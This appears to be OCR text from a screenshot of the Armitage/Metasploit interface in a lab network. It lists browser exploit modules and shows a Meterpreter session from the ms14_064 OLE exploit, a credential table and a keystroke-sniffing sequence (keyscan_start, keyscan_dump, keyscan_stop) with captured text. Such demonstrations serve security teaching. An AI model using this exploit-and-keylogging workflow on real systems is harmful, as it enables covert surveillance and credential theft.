 Applications Places armitage-ArmitageMain Mon 23:19 1
Armitage
Armitage View Hosts Attacks Workspaces Help
ms12_037_same_id
ms13_009_ie_slayoutrun_
ms13_022_silverlight_scr
ms13_037_svg_dashstyle
ms13_055_canchor
ms13_059_cflatmarkuppo
ms13_069_caret
ms13_080_cdisplaypointe
ms13_090_cardspacesign
ms14_012_cmarkup_uaf
ms14_012_textrange
ms14_064_ole_code_exec
ms16_051_vbscript
msvidctl_mpeg2
mswhale_checkforupdate
192.168.2.2 10.0.2.2 10.0.2.15 10.0.2.4 10.0.2.3
333B6381\ss @ SS-1ED5333B6381
Console X windows/browser/ms14_064_ole_code_execution X Meterpreter 1 X
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;46194 NTLM SS-1ED5333B6381 ss
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;29971 NTLM
0;999 NTLM WORKGROUP SS-1ED5333B6381$
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>Hi <Shift>I am writing something secret ....
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >